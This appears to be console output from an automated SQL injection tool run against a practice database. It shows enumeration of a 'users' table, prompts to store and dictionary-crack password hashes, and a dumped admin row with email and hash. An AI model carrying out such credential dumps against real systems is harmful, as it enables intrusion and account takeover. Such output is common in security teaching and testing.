 [23:53:52] [INFO] fetching columns for table 'users' in database 'sql_injection'
[23:53:52] [WARNING] reflective value(s) found and filtering out
[23:53:52] [INFO] fetching entries for table 'users' in database 'sql_injection'
[23:53:52] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [y/N/q]
Database: sql_injection
Table: users
[1 entry]
+----+-------------------+---------+----------------------------------+----------+
| id | email             | admin   | password                         | username |
+----+-------------------+---------+----------------------------------+----------+
| 1  | admin@myforum.com | true    | d83374167372baf70c14ad4385447cae | admin    |
+----+-------------------+---------+----------------------------------+----------+